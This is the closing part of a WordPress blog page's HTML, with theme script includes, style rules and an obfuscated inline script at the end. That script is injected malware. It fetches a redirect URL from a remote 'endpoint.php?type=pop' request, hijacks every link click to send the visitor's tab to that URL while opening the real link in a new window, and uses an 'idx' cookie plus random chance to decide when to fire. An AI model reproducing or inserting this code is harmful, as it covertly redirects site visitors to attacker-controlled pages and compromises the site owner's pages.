    <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/sticky-kit.min.js?ver=1.1.3' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/jquery.matchHeight.min.js?ver=0.7.2' id='jquery-matchHeight-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/wow.min.js?ver=1.1.3' id='wow-js'></script>
<script type='text/javascript' id='blossom-feminine-custom-js-extra'>
/* <![CDATA[ */
var blossom_feminine_data = {"rtl":"","animation":"","auto":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/custom.min.js?ver=1.4.1' id='blossom-feminine-custom-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/modal-accessibility.min.js?ver=1.4.1' id='blossom-feminine-modal-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
